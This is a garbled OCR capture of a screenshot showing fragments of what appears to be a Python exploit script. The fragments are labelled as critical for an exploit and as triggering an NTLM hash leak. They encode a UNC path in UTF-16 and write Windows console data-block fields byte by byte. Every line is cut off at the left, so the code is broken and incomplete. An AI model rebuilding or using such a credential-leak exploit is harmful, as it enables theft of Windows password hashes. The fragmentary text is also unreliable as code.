
CAL FOR EXPLOIT) =====

riggers NTLM hash leak)

', len(unc_utf16)))

n)

', len(unc_utf16)))

 (required for some Windows versions) =====

x00')           # dwWindowSize (80x20)

x00')           # dwBufferSize (80x250)

x00')           # dwFontSize

x00')           # dwFontFamily

x00')           # dwFaceNameLen

x00')           # dwFaceNameOffset

x00')           # dwStyle

') as f:
